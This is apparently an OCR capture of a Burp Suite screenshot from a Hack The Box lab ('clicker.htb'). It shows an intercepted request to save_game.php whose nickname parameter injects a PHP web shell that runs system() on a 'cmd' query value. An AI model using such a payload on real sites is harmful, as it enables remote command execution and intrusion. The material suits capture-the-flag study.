 Kali linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Applications Places Jan 26 12:05
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://clicker.htb:80 [10.10.11.232]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /save_game.php?clicks=999999999&level=0&nickname=<%3fphp+system($_GET['cmd'])+%3f> HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=e9si3pfu1nil9gljtscaph8uqe
10 Upgrade-Insecure-Requests: 1
11
12
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 1
Request headers 9
Inspector
Notes
? Search 0 highlights